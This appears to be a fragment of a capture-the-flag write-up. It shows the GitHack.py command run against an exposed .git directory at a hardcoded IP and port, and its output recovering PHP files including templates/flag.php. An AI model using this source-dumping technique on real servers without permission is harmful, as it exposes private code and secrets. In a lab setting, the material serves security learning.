 D:\Githack\githack-master>python GitHack.py http://61.147.171.105:55455/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] templates/flag.php
[OK] index.php
[OK] templates/contact.php
[OK] templates/home.php
[OK] templates/about.php